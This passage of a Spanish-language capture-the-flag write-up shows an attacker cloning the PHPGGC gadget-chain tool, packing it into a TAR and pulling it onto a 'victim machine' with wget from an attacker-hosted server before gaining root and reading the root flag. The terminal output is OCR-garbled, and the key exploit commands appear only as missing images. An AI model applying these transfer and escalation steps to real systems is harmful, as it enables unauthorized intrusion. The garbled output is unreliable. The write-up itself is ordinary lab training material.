| 🖵 git clone https://github.com/ambionics/phpggc.git/                     |
|                                                                          |
| Cloning into 'phpggc'                                                    |
| remote: Enumerating objects: 2962, done.                                 |
| remote: Counting objects: 100% (509/509), done.                          |
| remote: Compressing objects: 100% (210/210), done.                       |
| remote: Total 2962 (delta 363), reused 309 (delta 284), pack-reused 2453 |
| Receiving objects: 100% (2962/2962), 430.33 KiB   845.00 KiB/s, done.    |
| Resolving deltas: 100% (1234/1234), done.                                |
|                                                                          |

Y creamos un archivo TAR con este repositorio.



El siguiente paso será enviar este archivo comprimido a la máquina víctima utilizando el mismo servidor Python que creamos anteriormente.

| \$ wget h                                             | http://10.10 | 0.14.7:9000, | /phpggc.tar |          | N7 Lodata DE |      | Emd     |          |
|-------------------------------------------------------|--------------|--------------|-------------|----------|--------------|------|---------|----------|
| 2022-09-14 09:19:17 http://10.10.14.7:9000/phpggc.tar |              |              |             |          |              |      |         |          |
| Connecti                                              | ing to 10.10 | 0.14.7:9000  | connecte    | ed.      |              |      |         |          |
| HTTP red                                              | quest sent,  | awaiting re  | esponse 2   | 200 OK   |              |      |         |          |
| Length:                                               | 1157120 (1.  | .1M) [applid | cation/x-ta | r] U nea |              |      |         |          |
| Saving t                                              | to: 'phpggc. | .tar'        |             |          |              |      |         |          |
|                                                       |              |              |             |          |              |      |         |          |
| 0K                                                    |              |              |             |          |              | 4%   | 400K    | 3s       |
| 50K                                                   |              |              |             |          |              | 8%   | 318K    | 3s       |
| 100K                                                  |              |              |             |          |              | 13%  | 3.96M   | 2s       |
| 150K                                                  |              |              |             |          | IDME.md      | 17%  | 466K    | 2s       |
| 200K                                                  |              |              |             |          |              | 22%  | 58.5M   | 1s       |
| 250K                                                  |              |              |             |          |              | 26%  | 65.5M   | 1s       |
| 300K                                                  |              |              |             | <i></i>  | <b>E.</b>    | 30%  | 1.36M   | 1s       |
| 350K                                                  |              |              |             |          | ETAUA        | 35%  | 1.62M   | 1s       |
| 400K                                                  |              |              |             |          |              | 39%  | 300K    | 1s       |
| 450K                                                  |              |              |             |          |              | 44%  | 55.8M   | 1s       |
| 500K                                                  |              |              |             |          |              | 48%  | 50.1M   | 15       |
| 550K                                                  |              |              |             |          |              | 53%  | 1.02M   | 15       |
| 600K                                                  |              |              |             |          |              | 57%  | 2.89M   | 15       |
| 650K                                                  |              |              |             |          |              | 61%  | 1.36M   | 05       |
| 700K                                                  |              |              |             | Lab      | aerch:       | 66%  | 1 36M   | 05<br>0c |
| 750K                                                  |              |              |             |          |              | 70%  | 2826    | 05<br>0c |
| 2001                                                  |              |              |             |          |              | 75%  | 7 00M   | 05       |
| OFOR                                                  |              |              |             |          |              | 70%  | 1 011   | 05       |
| 0000                                                  |              |              |             |          |              | 01.0 | 1 0 2 M | 05       |
| 900K                                                  |              |              |             |          |              | 84%  | 1.83M   | 05       |
| 950K                                                  |              |              |             |          |              | 88%  | 1.09M   | 05       |
| 1000K                                                 |              |              |             |          |              | 92%  | 2.01M   | 0S       |
| 1050K                                                 |              |              |             |          |              | 97%  | 309K    | ØS       |
| 1100K                                                 |              |              |             |          | omnosor rod  | 100% | 9.52M=  | =1.3s    |

Descomprimimos este archivo.



10



Una vez hemos descomprimido el archivo phpggc.tar, volvemos a ejecutar el mismo comando anterior, a ver si ahora que el repositorio que antes no podía descargar está presente en la máquina, funciona.



Parece que, si funciona y, además, devuelve que tenemos privilegios root. Ya que para la prueba hemos ejecutado el comando id, vamos a probar si podemos acceder a la flag root.txt de esta misma manera.



Ya tenemos la flag que nos faltaba y otra máquina resuelta.



11